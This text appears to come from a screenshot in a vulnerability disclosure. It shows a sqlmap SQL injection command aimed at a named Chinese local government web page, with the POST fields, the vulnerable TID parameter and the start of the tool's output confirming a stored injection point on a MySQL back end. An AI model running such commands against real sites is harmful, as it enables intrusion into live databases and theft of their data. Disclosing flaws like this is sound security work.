 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://xfj.wuhai.gov.cn/fsmcms/cms/webapp/criti
c/p_criticsubmit.jsp" --data "ColumnID=11&Author=88952634&CriticIP=120.15.207.16
5&CriticID=null&CriticName=null&CriticTime=2015-10-27%2017%3A49%3A08&TID=2012021
3105228045122239" -p "TID"
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:05:20
[17:05:21] [INFO] resuming back-end DBMS 'mysql'
[17:05:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TID (POST)
www.wooyun.org